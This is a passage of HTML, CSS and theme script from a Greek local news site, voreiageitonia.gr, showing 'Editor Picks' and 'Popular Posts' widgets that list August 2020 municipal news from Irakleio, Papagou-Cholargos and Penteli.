"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_fe7","tdc_css_class":"tdi_120_fe7","tdc_css_class_style":"tdi_120_fe7_rand_style"}';
block_tdi_120_fe7.td_column_number = "1";
block_tdi_120_fe7.block_type = "td_flex_block_1";
block_tdi_120_fe7.post_count = "3";
block_tdi_120_fe7.found_posts = "1560";
block_tdi_120_fe7.header_color = "";
block_tdi_120_fe7.ajax_pagination_infinite_stop = "";
block_tdi_120_fe7.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_fe7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_fe7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_957  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_957{
                    vertical-align: baseline;
                }.tdi_122_957 .wpb_wrapper,
				.tdi_122_957 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_957 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_cdc td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_cdc" >
<style>
.td-theme-wrap .tdi_123_cdc .td-block-title > *,
            .td-theme-wrap .tdi_123_cdc .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_cdc .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_cdc .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_cdc .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_cdc .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_cdc .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_cdc .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_cdc .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_cdc .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_cdc .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_cdc .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_cdc .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_cdc .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_cdc .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_cdc .td-read-more a,
            .td-theme-wrap .tdi_123_cdc .td-weather-information:before,
            .td-theme-wrap .tdi_123_cdc .td-weather-week:before,
            .td-theme-wrap .tdi_123_cdc .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_cdc .td-post-category,
            .td-theme-wrap .tdi_123_cdc .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_cdc{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_cdc{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_cdc .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_cdc .entry-thumb{
					background-position: center 50%;
				}.tdi_123_cdc .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_cdc .td-image-container,
				.ie11 .tdi_123_cdc .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_cdc .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_cdc .td-module-meta-info,
				.ie11 .tdi_123_cdc .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_cdc .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_cdc .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_cdc .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_cdc .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_cdc .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_cdc .td-post-vid-time{
					display: block;
				}.tdi_123_cdc .td-post-category{
					display: none;
				}.tdi_123_cdc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_cdc .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_cdc .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_cdc .td-read-more{
					display: none;
				}.tdi_123_cdc .td-post-author-name{
					display: none;
				}.tdi_123_cdc .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_cdc .td-icon-star,
                .tdi_123_cdc .td-icon-star-empty,
                .tdi_123_cdc .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_cdc .td-module-comments{
					display: none;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_cdc .td-module-title a{
					color: #ffffff;
				}.tdi_123_cdc .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_cdc .td-block-title a,
				.tdi_123_cdc .td-block-title span{
					font-size:18px !important;
				}.tdi_123_cdc .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_cdc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_cdc .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_cdc .td-module-container:before{
					bottom: -13px;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_cdc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_cdc .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_cdc .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_cdc .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_cdc .td-module-container:before{
					bottom: -10px;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_cdc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_cdc .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_cdc .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_cdc .td-module-container:before{
					bottom: -13px;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_cdc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_cdc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_cdc = new tdBlock();
block_tdi_123_cdc.id = "tdi_123_cdc";
block_tdi_123_cdc.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_cdc","tdc_css_class":"tdi_123_cdc","tdc_css_class_style":"tdi_123_cdc_rand_style"}';
block_tdi_123_cdc.td_column_number = "1";
block_tdi_123_cdc.block_type = "td_flex_block_1";
block_tdi_123_cdc.post_count = "3";
block_tdi_123_cdc.found_posts = "1560";
block_tdi_123_cdc.header_color = "";
block_tdi_123_cdc.ajax_pagination_infinite_stop = "";
block_tdi_123_cdc.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_cdc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_cdc class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
